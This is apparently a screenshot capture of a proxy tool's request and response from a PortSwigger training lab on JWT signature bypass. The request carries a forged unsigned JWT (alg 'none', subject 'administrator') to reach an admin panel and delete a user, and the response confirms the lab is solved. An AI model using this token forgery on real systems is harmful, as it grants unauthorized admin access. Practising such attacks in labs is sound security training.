 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0ae100040314a7f3816b933b00e70077.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI2Y2ZhMTZhNC1hMmMzLTRkYTQtOGUwNy02YzIyNTEzZjU0NmIiLCJhbGc
iOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc2MTg0MjQwNyw
ic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae100040314a7f3816b933b00e70077.web-security-academy.net/a
dmin/delete?username=carlos
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Sec
Academ
JWT
authentication
bypass via
flawed
signature
verification
LAB Solved
Congratulations,
you solved the
lab!
Share your skills!
Back to lab description
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete